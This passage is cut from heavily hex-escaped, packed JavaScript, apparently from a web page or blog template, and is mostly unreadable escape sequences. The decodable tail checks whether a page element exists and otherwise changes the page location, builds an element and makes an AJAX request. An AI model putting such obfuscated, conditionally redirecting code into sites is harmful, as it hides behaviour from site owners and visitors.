5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x5d\x3b\x24\x28\x31\x4e\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x48\x28\x29\x7b\x32\x54\x28\x48\x28\x29\x7b\x4c\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x56\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x4d\x29\x7d\x29\x3b\x31\x56\x5b\x61\x5b\x36\x5d\x5d\x3d\x48\x28\x29\x7b\x70\x20\x75\x3d\x31\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x75\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x48\x28\x29\x7b\x24\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x7b\x31\x67\x3a\x61\x5b\x31\x38\x5d\x2c\x31\x64\x3a\x61\x5b\x31\x39\x5d\x2c\x31\x68\x3a\x61\x5b\x32\x30\x5d\x2c\x31\x65\x3a\x48\x28\x49\x29\x7b\x49\x3d\x49\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x49\x3d\x31\x66\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x66\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x2a\x28\x49\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x49\x26\x26\x28\x49\x3d\x31\x66\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x66\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x2a\x28\x49\x2d\x30\x2b\x31\x